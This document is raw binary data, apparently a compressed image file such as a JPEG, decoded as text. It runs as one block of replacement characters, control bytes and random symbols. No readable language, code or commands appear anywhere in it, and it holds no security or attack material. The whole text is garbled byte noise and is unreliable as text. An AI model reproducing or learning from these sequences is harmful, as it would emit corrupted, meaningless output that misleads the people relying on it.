����9����1����d���P]AA�&&&/�l���ЩH�I��-��A;LG!b�`��ԓ��q�0��8��ܓD.v8��Љ�pd\�c5�#�(������>ۡ�ih�K�PD2����O'�!;�;$��/cX�9ۛ"����o-�6Tk��+(*��D�{&��DL���ŒU���cN�Yi�d��!�ĬruR�lCp�/l|��!�H��I�L��=.BS��4xB;�^_G�)߳CГ�#��mtv7�x�<�����C��kN�JDP��� ��n.vE��˧��؈� �-�e!*5�g�R�B4��<:&p��L��c���ק�i}1�}GD�XiM����Ƒ�)		^�#'�	�$�b�F�,@��.���'c����aD�%	�hv5��@�k��٣+f؁���$#�"�an��З$,�ר��:D8ͳRM��(�d�r3����'m���lHQ+����6r�Q��I������{/�"V.LE�I�1׉���P����V�!�!a�vC8�x9�w�����~��h!��G�v���f�Jztj.P�4r=�5��%7��<
����7#��cI��)!���i?�!��Ѕ���xN��	c�ぉ��&L��Br?ip�ĵ;`��]�1�gZ$j��A*���&R%��
-���;���F/(X[��CG�F�an+�ү{7���$�jǬ��b%/��B�zH���`��h���E�'��/b�$7�]���=5/��A�cbȸB�.�M��G�e3_#�J�X<N�*�ǄȔ)���G��KB���,�I�H�cl#2���s���Od����rla�#�4<�-�B�,d�0�����ղ��J�=�TǱ��'�R���-���ѫ��I_B�"N����r%-�#��v�d�֊}����
�k �#��A�F�I�utt.�Q�mzDRf���p+�-�$-�'DONȦA���9B�;1(h,~���KВr��R�p�!=R��'�-�-���"ؾ,0�FWF$�G	K��,b���"��ٵ��������#K؇1!2�lID���M�P<����(&.�6�O�r��,X������х�2{塍�������%VC�zP�a*�ұ���7�cTJl+��;T�fCL\!�Lʵ��R<O	�X��v2ReS��1�$K����`�C�4OE���$#�o�+�O����G$��UШ{PL~	�º�C����-���<c�H9� �BK�D�@hOB"<.c�!%�V�~Â�hнVq��G)�o�y���QH^h�,+�$ܒ>?Bi�h/������ڔ��M��x�hF�"F�n��m��6(c��%hk2�k���@��R,��왾Ōv�$c?G&-x$=Q��'ʌ-����	$R�1rw���D G:x�"D�tHxgK�^?�a�Yk�hbo�C�d��Ǖ쁞,[���xf��x  ���hz�m�����5��b2>���*P��u�2Dm���-��_�?�Άq�o���ܔH�|q�H���P%��C��$%8�%��-�k�܋f�	�C��OHܛ�"V��h7�~N�XF<!�	�K�^�'d&T�ؐ��K�N?{.��Xm�cD�3�Z�j6��5�]�dt��A3v��ѹ�I^������2� /JQ��J	�$t��N��R4�{��*��7&8�2!�ݝ���$X��회�*���A�������!
���'�lT�U������o�o�5�[�G�dNX�k"w���Je�и��й�"p�8B�!�6�&؊�|�_�N����ד6��$��:��6�(5E+J��6��?�1z;�%��,����D����
�������!SM���	x�i�HK3��T��[q�-\��'����'cNI$ѥ��|��'��#p�P��M��bܒe��A8�(*BQ��Q���;A�:�)Է�(�R>��?�j�
�H�����XBpčǗ�R�L�2Lt誅HP�*-/"�M�ղ�df��B�{�����B�C��ՏB����X�
m�4��=	� �M�?cd0�ؗ�*�|�A#F�go���h�Q���F��8��HGړa?��h5"VP��X\`���O��*�%e�g�C������v��1�XI�hE��K� )�F�v^T�h&%ܽ"��*;�"m")bψ�g�@������R�Dą#�8��l|�oor."i�bd��Bٿ���ßLN�q��"HL.� �}����&"e�3���,�����g�[�"�zb'���F��Wvn_�!���		2bB��4hN$[D�6%���±zm̈M��9�k��/����:/]�~�fz�a�9�J<��^�D��
%���1�X@�/�u�$h�	�'��/��drH����'&�������f�TH{~��`-�8#�IJ$GП�	�,]���k����ى0�NNZ	Q�s��	����xi ����I����$��7�q�<+��J4!��b���$�S9�@QNf�oDOd�?�Q��� M�pIτx���^��i'�ڷ�`�I6�Q���&��5YJE�C�~)z�O�Bk�#�?�).�v���tr�Ǵ1��%7B3Dm��gI��IpL��G�~44V���l'
Eؘ�~#Ћ��%�nH�L�م��b��G�n�����l�)�!�����q����hnƍ��77 �\�+߱&O�"��/���СD�5���l��Z���]�ף�D6I_�u�]��̅A�*��Z�Bx^QTv/R��JT��Ҩ[�-%��DN�\\z��2�*�z>�4�cض@���BM��"�� l#q����9�{�����X^(���{9�K�rl�zM��-�n���m��EF'���M�m���#����[4bY�6�o�5�_��>�������7Y��MJIp'.�͠�Z�.ɭn�+�T:��*���Sh��1�:}�$OdE�e�Vt4����g"zP'_T=XГcXr7��	��20,%���bɼ�0)�}��GH�1�O��T-��w,@��tp��	���Y(��{����8��\2�:F����r�A�ߊ�XK�2��%����hl�HQI��?�X�_��[�$!��h�1+=,0ŋ�b<�v$�	�!����ѩ)Hꈁ%B<�3b#2I'bp�����C��/�h�Wa@���`�@ҙ'��Z"ƣ:b��O�G�$�z��k^��Ƙr=P:��	ٲq蒜����$�ZH}��XM"����C���2!	cJ����2�Q%<B��(�$-�W�&��6.�V5h#(c�h��e9�I'���5��ygH�A� �\� �5/b�@谚��DL�r$<�%���І����+�#P����M~c�V�$R�Iȑ���3k��Y#E��BGci+d�3։T"����b���?�C�TrV�f$�v)J	/��D�_���D'�,v@�Z�Д"�O�� LXѡlGB���h��aZ��a�왤�̒H�'�<V��C��HاrK�}�&�%D��f�NQ� �1��Rv	�0�=�ܛc��$�З�u�I����?�@�j�������!)[7J�Ng�!ܵ$S�l}Gr�-�W��Dq�"B�Q�۵��X��M �QJq6ħ6� "`��2^̘��4>�6�`���F�ĸ�U�T�9-�@�J���	�q8_�8�"�N��c��D��4�J� vTp�X1Yp$��bI;d��$�+�`�CC8䳍G��[?�j�B�8f�Bᇭ�]��a��(z%5��E��WB:4����5��{	�3����H�c]����ȇ������إq$����l@��<l%
X��$��Hʞ�2�C��D��&I&�$�I�xpN'�K�M�՚a�o�8�JnNܢ��1pr��E	�~�i�T��@�#B4s9�m��'���D���(���3�H^��M#�\~�'�t���M@)8"u[�{~m$�H���e�V��įЙ���	hT�p�|u�FE��^�0�Be�HdagA���Kb�쾜�R�RD� X�M�E�xQA<Ko&FQ��k�ֆТi�܏.%ڇ-�)=3e�d��1iV�t{3Wذ�v��=eq�b<:���-��������[D�����tǫM	,�o���ȴF�ۿ�Ks�Е$�aW����@��+�}���J�o�y��Ep=	�/�q��86c��L��D��6�Ù�`S,Yn����	H	X�G��H~�ɐ��B�>=�k���G#Л��VKpm�v�Ej�H��v���$��pN�'?���$��9�b��%��{�$()Д
l�c�#��oH�Z+���[ѧ�_ɉ%���
�>E�C�C�м�=�HO���m�@D��+��J1�,KФ�Aح$M�b^���٭#�YpP����C�	��4͘�,nY ��H����ɧU1NE΄+��i�"ѵO�j[4�
C�YԼ84u
?4D�ŸCK�5�����XԚvz���d���Tm휺����2�|}$�ǡ�{lm��j��5�5��&qBHx(x"��5�j�I�8/�HK7l�#���	�$Kl��f�bd�&O�['yg$�k�NX��eI>� �DE�h�~�z�ܷͭ��!o艴D3a��$�)�&%���+�'A��~đȈ��A����"j�l���D�T�v-����`ŪTB�{��D'Ѳ=~�<2�K�m��DWCs�ȲT��C|i�zC6%�CB>ƥ��b*����c�[c��"����r&+lHX��-dNp�/ϊ���u����a+e�����q��S�����[=�+�Wt*���B�'��Jhd`�'��&�&m�2�H��S�o��X�9��$��b&ZY��W �е�"�"L"drc���=�G�@���6)*�AY��ea����4�c}ȱ�ƈ99Ȗ��D�a��m	Z�vUD�|fg�b��#�y�f���      H!�9Ƣ���i��^u�}f*o]�Xb�+C����v'E�����|$�o��h�=x� ��MW(U/俀K�,#��{�I�����R]�ℹ�ʨa��4�o���qFKZ!�c-��N=�\z����_��tH�� �e�+���� �/�W�7�$�J��{l�]����i�\��+4e'�@{�[�
�⸳K��j� D0"��>?e�ra��٫�SZ�\�A��m��{����Ҝ��-�߲&#qO����rР��N7ָuz>� ��-���� �[��-h�JmFyD5�Iӡ5���������{d��9�-	� ͞����]=��@������M�х�ޮ�|��-7���\=�{n�����뤣F���G s@�����1���[���(7��w/p���i�����bI����	A�����?�ՔV�Z:�4�Q����N��� �)��&%�}vX�.�+��
ǞA����4�4AV����]�7������Ri�\>:n���9���x#�X�@��kz�����1��V~���o�����؆-�c�҆f������ѵW�5T4RN�Q�_�X�\(T
 �{���7�4�}�v��"Xrz�́�QU7��p���;�8�g���=�u@Ba��^�R���ON�W~��#Q�4�	X�~~˥,H�;,*�,GD�8����>p��97��S�8�$i�	�`�^�"��}�H+�뾯l�ԃ�D�����Z�mf�IGEk�ڛ��
���f-��U���Y��� !0wU�4�Ƙ<x'�ymy�d�~i0��u���}�h�<���%,Q��BY~��D�i�(��wΪ� ��0��*0��v�W;���{��q'�gO��ZT�y�c���-nP�\J�k��!��$҆D�XZ�a��A�S6d�,�W`sU��H;L�g���Q��~!�8A@)�*��d���wt��e�� �F���m�1���0Z�s	I�%�q��=��)4��r�Hr�]p�]`�14(�N�!�����O�7|FM�d}:�qa�%��Y�o���k��H� ���A�-"Meш��iolN����H����۝��F�rl�km¡�j'��W�<��\�@-�x3�#�����o��.���M���ā_B`���l�T_Y�[?p��a�:������^7��U���%��~{�n��qN6��/za(�p��a�C3.*�B�VsE�_��Q'��g�ۙ%�~��`,*���t��(
�<�*�#�G�E� xT�$ ���˴%��i�'C��0[�r�-�;��_+��#���yW{G�6O�9A���U�<���8� �A�NN|\6�7܎�`�{xYF�*�O���n߬+�'	�q%w�V�C�{M����Ne\	>��!����`�n�nr������ ��]�K�����C�cψ{v�Mpu��� !=�	=��z�CmF�g�)J�1��ױ)R�bj�+Ŵ�UU��]1��Fxu�9�8�`��o��fR��δ01�S|���>�!�O�E�u�Pk
����[@9`� µLmح�R0ӿ84[:C�>��_'��<����}��� �&�$��}�,�㭔��v���u]�gi��Z��k�c�I+i<�����>|��G
mk���>�*dc���95tYE������/,�uf#���4����YDQ��YM�e̆�y/�fi�ɧ'��d�
�<� ��es[/��l�$� �$5g�������&��i�g������}�4�[� /��������%~A$��听�.��=5m��$�@C�y�H| ǒE��l��Z1Q�J�=� Y��Y���+���i�j�tze��0��Xx����\���{�@��G�O:sY�xF.m�p�I���]}}%@�PV5���¯�����X)i�M��BU�|��O����QPc�Nv,������ee�����?���$K)��CK;ݤ*V�E@���~$p �H�G�zn��,,s),�x� ��h!�B��^w����0E����G<�D�m%jx }�0��@=3��Gdj��:\2�ʛ,�l�$�$BG9�C�=4��?3�(A�T�� �]��G��d�M��+Wpya����GT��[K�<޲��� X!+#㶯�@]|��m4���]��<�d(�
$A��[r��#`�( ��3d��	_#�Y�]��b�-Z�,�e���<s�� Q�� .�C(��7�i��p���:eH�3�����9p����Q$�}��O��
{\���Bg&�`
����K5�0 ��H&� �i���K�rq��3�4c�9��q<aTe�e���8�05U4Qb��8�@��� �^�āl�r3n���+i��}�m���,�'&8P|�� "W{��ʢ�|��@���'e���[�9l�[�(p̌,D<SZy�(V�+x���i�o5t���G,���7r�4ay`�Y�,T����p#�m��Eem�sX���U~5ƥI�p�F
��� i���k��if},,J<�A\�v��h�`����W��A�q��VKa�8�C;�����@h�Q][zV��0�c^U!e�u�o�7��5��e�!4 o�=Nt�G���5�@�V���եG��� ��˟��P��Ѿ�)i8�-(��'�+~f�Vi��'�8�R����=� '3)&��0g�3��] 6I����)�ZKy�]Ԓ rd!�|�}��fkC'#8���E�(v�NW<AM/��w�+8�%+�%`u��kZ�'�uN�RMq]Q�0{�.���\��i��� �MKl�� Dy"P�VI4�I���%�m�ɒ)<!~!���Z��QWO��N;?y���:ZC�VmU�A���K�]�)�,
���&��8�n��qdN�h��Q=��
��{k0e4[Iv~ !JK9�ծ����;���q�`MIE���md���?�*~&+�Q���f���)2n�v�v�^���EңaP_y�J��mRܧtm7��}��e���J�n�G�fX��c�\"b�vmuW�f��(�K�D����e4�E.�2����'8��d�E�M#T�g�E7Y� �Mz���tf"��mVP �iy��1���+�?�2dH���#yTXM�x9{��q^(�Sa�Zd&ju����K���C0G�٢�rgA��d���|��z@�+��mv]l�2S]T	I�T@�t�����I�Y��T��5���)�I�O�#ǽ�~��I�t��ͧ��\1cUu�K�x�k��q�(?[Y'VjU����EQ(0�+jd����&`ĕu3�����=�^UD׺�yVVUb��clȸ�͏�ce���A��U,��L s�A�z����������0U���p���u��+9�H��M0��A}Dp���� ���(�|}� ��ě C0��%4�*O�]P� Gm����z�$K&@�̣uc���cn��Q���Ń��e�m�$UEפ��|A�o'^�7�J�i��,��R�y��I�|ђ�`�qu��ն��q�՘nL����|Q�� ��          0@1!APQ�� ?�Vo�̟ù~�� �޳|�y+��� m=�e����[�N'��/Ԝ1��[���)E�'��+��Ea��Q�k[�������b��\+����RR݊:�BVJ�*W<u+}J���*T�R�$Mݏ�� 3X�TH�=�Ё���4�Y�$H������$H�W�'	P wbGw���ڥD����14r��	���c����H���'½F��	/gP@�?|lx��[�Yl+r.&B0x���~B,�X%`e˗/������|B.����x0��gQ��	ZJ�ˆ�X�J���*��/J��G+X�}w��a�S��!#|��?%��^/�l��C��8?098\2���L�g�?1R�F�"����ED����5*T�T��q1��c�|gv$wxWS���8����_�a�ݎ�5ƣ�_���ьZ�ꜝ��r�]��w�������x�LW�ҥGu��c�a����p��vb���u+w��qY|n\��8�t_w+��ڹ�("ޤ|.��e�����G�%�+V���/#�WR��b�J�DD"���G�񅎷���+��eBY�|_ذ�~C��H,�����}��ڰ��,Qr��&��+CG5���ȥ��÷�9����+��b��X��\�p��>+���*VQQ^�|�����z^�Q�B>6^��$?�W7.\X�ԏ��������b�ˋ�r%D��̴���\=�� �Y�2��^�RO�p�?���4c���{~K�0�\��J��E�w�X�t0A�X�Ɔ�^Gg&U���!���!��0��®c�W��Mã��;=0p������*=�<&X�!�|��!j�Yilk,�7����l��d�^f�s��C$2�0�Gz�oZ��Ԇ^�*<�J�h�{0lh{��hh`��p|&]��S��8�Z0�ʎǍ�%J�:��֎����#�S?�G��ƽp�����s�� �e���Yx�~S.jVգ�	���b�G���          0@!1APQ�� ?��*TM�m^�H������C�x�J�TJ�k�'j����?�IU����1�sZ���@�^�|��=׺u��-�x�ø��\��G{�dw}j@��e��l�U%#6�����r�˗�˗�é��,�r�����:����ˋ.^�.�y\,��0�wT2lx�.���Á��n``�\,^�naֻ`�X�_	�>+����E���Cs<��ŗ������R��WF.W�CfҺԣ
tG�Cf��*T���\1R�J�?�2��T��ʥB+�h���c~%˗��ϑ9�����w%���T��^u�ʽ)La��(�c� +s!pe;T|��?
���#��B;��9pa\�:�I�r�s���wH�p`˗/��p`�\o�2/c�~��G��q60����cA�=��j��p6o��|��6_�[_I��
|����6q�<��V�a�!����)�%_v\sg?�jڷ6�<,�y!����f���
����`����xւ�������]�<�����~�1Qˢ��/[���񿰆�.ˆ=���hv`��筟x�<��'�\\c�L1x�pxͪv1�� J�B ����A�7jeJҰC��bjC��sf<*T�P;8p��%�nǡ��Ö���!���<q4�s���Ǳٗ�u�o�1�Sԇ>����^���2�o�d���N����rp�68>C���T�RS%�>S
����N��8�����|N�!�����gGK�846|G'S�`��я5��'CK�F��y���`ُ����_��J�]N�=�\5c�_Y�Ë��j�o]O��ѕ��\��� (     !1AQaq����� ����0��  ?'����O��#�x�>��s��Z*�
�� 2�U�)���3��D��R���hs�D@9up ��5١U����d�j=6����\j*�oPU�#l����rV8�Wx����nPc^4𷹃��ۖ�v�nX8���Ɔ&�e�쉋7��0K��n4h?1��>70R� Qn��0� 1����lNu�k�;�톝͍\2^��s�=1Ưp�U�pV�ĩs�r�[%�R
��?���LJ8y��f'����?����R����g�<�&g����2�.�~�5
Y�d_�Fн��t��^	X�(����j\XC�@Ut2�S�Y�d�CW� �o�1(�g^��I�*��\է�i�����p��-�;������ c�y���q�(ӈ���|��5��@�"��ӧ2���*w5w:�� �D2;��}EU��
�7EN�N�&*�cx��)XQ0��5�|F�_���xza������C%(��n������/C�j=k\p��˶3�Qu���_�M��Ysy�Ž|_��.s��o�??�|{�x�&g2�w� o�?q�%��3uc,���?���k�h��� �������?S[�ĩy3��p���e��D� ��.R~"gR�nueB��z�b��d�|1�p��Kͷ��2?���)�����7e?� Q)��vu��P\myYv��AUd�}J	�C��4��b󓈋ޠ�h���9�bwU����^�G��-힯�D�o\�꾥�<p�r��Q�B�8�g�����L��N��o�c\��q���A�n繽O�C�3���������7�s����Կ=�70�[�g�*��G��?�q�u<�����Gr��o02����u�$�3K_L�����>�:���v���L�yB4�b-Hm ��8��1Eb��PjZ[M��j�ا[�^_P�7q'57���{���9�����?pg��j�da�w{u)uj�06WT����_4�.��YV�a��j&V�V��Us��/���M���j_�x�� �5��0���EM#�]B����FO$l��g3�/�M��|z��k�� ���w��$�R� �1���1_�������� �J�-��j��\��ƥ��pQߓ�(��� �1r�Sʥd&�M��D��ì��������a���������P@��O����2�op͇1ؼ_[�Ƕ+93�v��[qW.�������s�cl1X���n�����$i���� �L
��ʭ��m�� 1"Xꊌ���9�wv�� P�z�yw0��-l���� 0�8�E���)n�<Ŧ����♈�uP���k���C�~�R�����3̿�9�c����g8��� W�>-/�����6�n8L1������w��� ��R��vΜ�k씎�0F!_L[� �ԃ��c�e��B'H��,��V�$�۸���/6�T�Lb"Q��E~�E�o�����4�)R���F}z���4����(������a��y�Ϲ���?3��b��eu����s�>L����)�q�"���b�Φ�̱�Gqw�U�WS!y�J�,��>��8q��L�s'�/�>'+�qӿP��9̮��֣�;�2����|�ơ�|q9���ǹ�?~|�9�\O�� >G��%�3�Ga}�ԭ�S��y���c*?��=э�g;az�f�vהyb}��lAy|� b`���;�\׈ؠBSu��*� ��{�f���Î"����&�iJ���w�J�1jΥ�o�v5{ܺb�_��{?qb����~����:̼ق]{��qX��`� P�ө��Kω���������SӨ�8��V��A�n��8�pQQ��x��K��Ţ�K��=g�+��GP3/��!�;��Ʀn���P��b�C�j�Pu]�G?7?0Ĭ�Ë�� ����a���q=��/˿� �|m�㟄R��Jl��|F�R��y[�OɋA9�L2Y��T����:��i���Ц�-`��^5���[U?n��Zlxx�����g_�6���%�6ڱn�_`QE�`։Z�b�1m�W�,�%�3�F�>�1��9^��x��;��������+i�P�a���X����^C��ר�"UT�w�	�X��w+5W�֢���mt�@⥉F�-E�G��y^�꾂eO��E� �����m�Uվ�#�^}�`�=�t�(���,�p�_�E���0�7/Ť����_��3���j;� ��5���\F��PFn9&i������}�a�K?T���x��a�.���|u��@
*�_�P�Va�_-.?�`.�c����{�,��~w���� TecǙa�\�_�W���SBzfW�����Q1s���ԪwW�x�q�������z�e������\��Ķ)m��0���(���X���y�St�Y���s�I�+ϫ�/���� ]~rjQ�Z�/���,s|A��z�����i���NU����,�Z����V{�RQ�R��0�L �~/'��=�<|1�5;���u=��'����7=���?�#�ͳ�5J�h�a�7r�kO�O�a�Ʀ��^���]�P�qP�!��$H�o����*9E�E���9j)=ǋ(��^��]^Mj-�y�4��DP\�8���S���.=��^y�ux��e?�}f���L�}�[��+Z�Ï����#��0\����x���_���ٕ���aJ�1\��޵�f_/�{Im;�x�2�-������]��u�6޻��=�sf�����A���]p��y_�s�t�k���-`�%��ZL;���QB��Q����3��f�sl� �M��8��'p�<��������|^~+ቈR[����f3_��n%:����+^�I��SE@�P{�(D�Mv��Ġ�Trİ^̷.��\��;��ª����R��j5�0b��O����S%�����'U�����o~��T���Yx�ae�\�q	�7	�p�eD��k��]�������ŧM��S�5˫s�q��/����]]A*��qN�U�*�B���~O`�jZ�~���B֝K���uE�^"���5��7��1�(r��9�^�f9]2��N; 2��b{!����/������NW��Ǐ����������|���!.�J�#�q7�~}�phf%���}O2���e�PK$-c�� � �|�����ibо%KT�96�@(�-��[IDj�y���r�#�W(ۓ��k���Ld����"\�����̼�'kNyƪ�/�� �Z=@�z� D41}��mV;���#২�ܧT�=�� �΋� iL�+�s^L���f��k�9R�a���±X:�Yǘq�W��jl$B��\@��X�Q�ϩ���.��U�xj�?Q���n��J�O��9�50F�ȸb���^�?p��;������r� �s����������g����@l����0�L����� �<ʭ�7;�&CͩN����(hq40�a��h�R���G9� �3�0��U`�U��ο�7F�̵S�m�<�mQ�����̰��J�0uN#�O��s�pZ��"}��[��C��-ju
L}CF� rÆ�\ ��>���cn�+��Q���PT� P&�1��u��7�qR��X-?�`� ���R���,s����֢��|��~�*�?���C��2��,��=�Pst:�Kе�h.82y�LY���OR�JxT�ڶ��4p:��eb<BIVX}w�'U���_��;��/��_��ÈG�7��� �&4�k��a�RØKNp�C�/9z��hM��*��c���V���8
̼"[����F c�r���L������G[_�.�=E1��P��3Az�W�b�8`8T+�%����W�>�ט�Oŉ�1#�Ee~w�%�z��|C�.����f����� �}�E����ԍ^�ԠSX�s+Z癀`vr̍^]j�[���7+�@wwW�����*��g ���8ID�{�UB�\N���,�T(F ��U�����HשmUg�ҚX���԰:�rK�9��|��>.bs��}�{�K�Ϲ�� �Sd`%��s��M\������T������SB_��:;b�
�8&�����e�AU��닖rͱӮg5���3@��Wj�fr>K�e^��F�,�F�
U���C#EJu��|4��� TT����|��-�V���c�)���� �P7���ԳU� �a��Bf#F�����tK�����yp{��>ӈ���Ө����.��M�;Ɉ�������5TO�FlY\�7Ĳ]:���=�<�UU6�j,���A��w�+QnJ�rb���ȷ�bF�����~:�>/�\�_���5���?�����:��u�B������l%-8q��� .����5s<mก����$�/Bd�^�,�ᑂa�}��USF7̼�]k�B��ZZ �����?���]��$�D��Eu6d�,���#a�l�%�����n����0I����"���o3�q7�]K�/�-� ��y�}Λ�)�0k�\;�����]�N[��*�6\��"���Gx`��5̫ѣ���Q��f7��9��5�o_P�ǒ4�V]��wP��h�U.��,.���O�N��%>�����0)�2�,���8�bt�i���n:x����/ܾ>	����� ,�3���_���� �־>�Rx���l�a�gD44�����F���q{	y�(8?��02���l����f�Ӄ.c����%��-̪bE�5�3+*�2�:�e�{���TXW��p��R"�OT�B�:L/�Ի�ɴ�չ�QiQn�,��m�_9�Le�W{�fW� P��5�����F��7�S���m_qV�� k�e)3�Q����>�jc�A:��JeVC��]�a�C�ƪR6<��-�4Ʈ�o��;�H�[�0M�pCx�K�w,d��,��8�N:�p�[�b�$-��e� ��T%|s$3?����G^nq�� ������u��|����D��k0��%6�%�iL�����{J��-�����1k��DJN����À��Փ���_����6(�NqQ/.�h8uqZ���#;��u��]7�0Ҝm�Jpu�x�U�Y�[�����L���|�0׹o�A�;�� B�x�WǍ�äꥸݽ3<��w/��
� ���	5�&��8x�w��$"�]�35���:3z`�˯0mj��P�l��_���� ��sP<W���c1�����&�RSp��g�Aj��P"���x����K���?�����~=?�G��eŌ�>"��?���b0p4rC��}K����B��xϘ�U2h��[_� a� q�sqi���`�|z��ʽMt��]AB�j_���ԥ(7��o�B�r֥�U�+V�,�ef
ڊ�p�	��LE��/:�z��}FVqĳj��V�VK�����j��%���LĶ2Aj���i�E�ؐ*�=�ϘP߼�+_�`�0��"��%F�V/�Ŏc�֮��u0u6θ���|��fY��Gz�7w�r����q(�cj]Y� R�j��7�~9��Ǐ������ܿ�s�~�������㐇�q8��s��W0�ᩚ[�t>��K�3|je
��M��J��b���h�;����]0s�m�w��]�3X�p�\��3� |�U���x���d�r�f*��_��f��6�R���/qq��>`�W-O�>�0�{���X�g�e�, ��6ߙ��Րu�����e��v�<A9%�A0�KM�^��n7WTx����1S4x�x\�m1�avc�^b]�� �k:��K�iȡx�Uţ���̫�;�{�Iè]e�o�(�� ���}��wC����ʪE
����f;��_�ps/��~�����)��&�����ƾz�����sR�G�xܿY���+������"�Vٳ�jcu�Vg6��{��_�U��8��V߻�J�������5p�����n����r���,� Q�2m1Z��/����U�y�J�/�4=M��%����(�_sq�u �j��E��L�m�2��e���K%(p�QQ�-�����V3�@_�G���İ2V���Z�9�AV���]���}�Ŧvz�"��Phji�q�2��:K�t�c�7f�0{5�o� 7�Q��Qa��y0�����&���Y�����������9�q����}� ��|:�v�S<�Qa�K�[��u@^��Nv�fLU�,�O��?��<EEq�zU�[���2�:��?�l����U�n6x�1����W�2���B	VT�_Q��u�����F�Py��WD����?�mB�
�6���a�1T�D�w3x�t��Ŧۍ7ς!Cb�
��
;� �VjΧ�&����"n�4��p��ÙB�]Ke����b�bK�,D=y�/�Q^��"ʈ/��k�.���nR�J~�|nS\�(�qu-D��d"���(�|�@����MO�'z�a��	�y�u�S�MGR�7��珛��_�<��n:aL��EX�+sfT7�q�`l���V2�:�A�(b�~���
�U�� V�ϙ�=���+��qP���Vi�G�&@<��g2�B^`Q��T�U�e�h��������Tlrq=�*���<Å�Se��6��\j������6�}�'� �c<���<f!͹��SO�7o�3��7���#��*i�z��u�L����_��r�RR��A�\&�4̶��/���lE��,U��/E8�w�ʴ���V/�D?|��3	0�\C�w7��43���A��?s�1=��Ne��|���g����.'1U�����pEo�.
;�2��;��f�֥�c�0k�0���۸� q�cz�X:���Jn�%(�#�ݛ�
�,3�Ɩ7�����A.:�
�Vg�;5��]��,�X�j�ka��+�����ޠ��a��
�Lh��VP���� �(- �\ �޿s*��Vh����˶[��=h��S8 ���*�����a����C�⯸��>!���[��Iw�1���^뉇�3�6��]u�W�����'_R��z���z,��e��-z%�-iV�es`�%�ad�� ��.��ĺ�w����1��Y�n	r�%�V�E�-�Ζv�;�߈�^x����#n<��vԫ}x�̱s��o{�2�Lr�rd��g�h�����H��?0�(���(��&��t0�[�� n�홽4s�Q_�F�y�e�!0T�홬J�g���r�e��L+�^#P Z�\�o�L�y%sx��b�0k6y.YU[&�Zy�=��=q~��%<CSps�w�V��z��lT��1��\d*��7�C��D��g�T�MF��_�u�'��<��7�q9�4�[����s5�덏��5�&s�Ġx�����sD9��>YP��<|,�8� ��.�T� r3�/lǙb)G=��z�tݧ�h�ٕ�O1{6���=��uϹ���r�o_�c����ֹz��.�C'�Tq��xԾ�<�4�<�&�p�v�7h�e]L U%Dh�Կ��̾N`+�K!�8������g:&�D9��k�Y�6� ���B�C��(�}����SY1lJG�sP�~IdR�5�wP�!Njkvw>��:*�y���}�:ÿ�LnP��L���qus%�)xǬ���� ����b�U����׍Ň]Ōg���E4JE�,�������.��PS�8��fe�?�&�L��?ś�*�u�
�����Wq�7f~i@��|�p��,q���%י�m�``��p��wc3�P�I6�� 8�x�0s�3�̡u�5v�L�R�<� �O}űg ���� �C��@�'0�ʂ������/���ZN>]���S>��r�)��ǳ=\uu�_b�4(+�,�	G�Ġ&o��Z����)sL^�����`��Ƣ�p�Ԭ�U����x�,9!k6_�]�nQ�ny�������1S��>�]��L1�,��B��� ���1t|G�g�u��Ey�f�E�z $ʡ���w1�uS��:�!�M� 2����8� 7��ʢ�m}i�+�R�!׸�~u�9a/Զ��y`��q��C[����F;�\����H�D&t� R���bl�]K2�wJ(锤*�œN�^���t<ź̩(
�S;�Pi��*B]n!=\ZЮ�n[WP6�{��6c� &� h�2�����~O�EJBp������o�r}�.c�'7�&�]wz3�'�8������j��H�q����Ս�O5�g���������n5�tf޳
p��Z��W��0���]���������uK��sK�m�~�P�dF��2�r,��d���e��d:��8� �2��d����H��e7l�l��9��P�=�ul\|��g7._���r�1o|qH���E�ʽǇ�1[�a7�{���Űs�<����"�e�� ܳ.~�g����5+��j� *���m�6�EA�+�n����2�de����,��j�E�?����b  Y�	ca��,k9�@21
5����LVf���n�S� ���"�����A��q��.� ���)�w�m�z9��Ģ�/A �T�=�"c����x���Sx�h5 ��D��|̻�0q���bmX�`�b
�{��Q~���!x�E�U�2�縼2���\RnX���5A��w*�������5�A!�.�)�QR� w�U���,��u9��������c???�~*�(6�p�+��'gu6ʺ1��˦>Qo믋� u.��Q�`�����a��[eY2�w�',�wqf��Q{����%�0�a���L�7�P]��fY�R�יwaP-�̬�㨆,}f$�z���(S�P\��U�oEaX���Z�Fߘ8ÃW}�*� j�_R�ܻEs��o1����y�+��r#������v�����1󈙬Wr�rB�W7�h5��U��j��E�!yy�9�|�%=x�.�LUDJ0٨*U��M���
1���ĽB�9&g�� ؍�����e�\f��19���)�`��0z�p��\�[�j�Uz�%�w�g��;;��S��|�5)���w6X� ���Kx�!����!��,Á����[.�/�Y|>�-�ˈ� \]b�v�?Qu�]�W�̆w=KtL9>�����x!�G9�.��K8d�cu|�M\���q����6S�� ���VE�M7A��6�g�Nx2��u��mm�ލQĪ������)�?Q)�&SGp�Gp �\DCuLS��-���k;Է,j��ao̭���8}E�Ϲn2E����u5_�ax���J�gR�z&+��;���D��6d~aF��
����Pb�;i�V�x�#��7��a��o�8#hf�ܱ�w8Y^�ۻ�T؜�\b�L�)�Z֠�W<|���C�~��D�ǩ�_q^�W�T�S�4�����g�y#�º��c�L1�"�U1/�r����o��x��ٿ��gS���[�ˆ@7�� -
�su��Jq�eQi��7o�J������jm(+J4(Mí�BCW��ּCY�s�q�������W�J�%�+\T�����&!F����+�Pu�.L�*�D'
|D����a��(Y�$ۏPJ ��I���}���#�h�J:���]E��Q�"c)�~")�3�S��X+��K��x��i�>\�P]�+V��w��?)	/�q]n��a��;���y#�w(��� V�K�F�q���>2��J��s*�X���˗?�c�[��k�br9�}�X��{�{� �+��6n���7���T'/Q���C��P��2��L�����)w�u��$����Fu�j�8R�ܳ�U
י|��Xq�R�����(�2��5Y��p�@9+���Ġ WD+ f�d.�5ͨ!N�`�o1ªp���Ï�@4������B��B��In ��I��n���~k�@�m}G,��׉��4��C/9�e�#qXzn2;���P�b�2�z�;h�훚�� ���%a������e�q�P��+�F<ć�#�LO�R�|�1r�IP��	X��@��q�c(Ř�]ʇ3Íʐ>"���^��]b*�Qo�tz�Sz�� }�T�؂��Vޥy,��p�����w�\�-Q�������QJ*d-`�%M���n	C_�`x��-t�n��\�3b�r�����)�V���9�
���C�0�y�*89��*�S	��3[_+0�j^�Y��-�9�;����7����7��N=j��N���<F۬7�d�ƍkR�J:���W�i��U���L�X�`k�=�1�T�^l�jk!D��)��\]������P%c0+� ���)�ԯ0�Li���LD1R
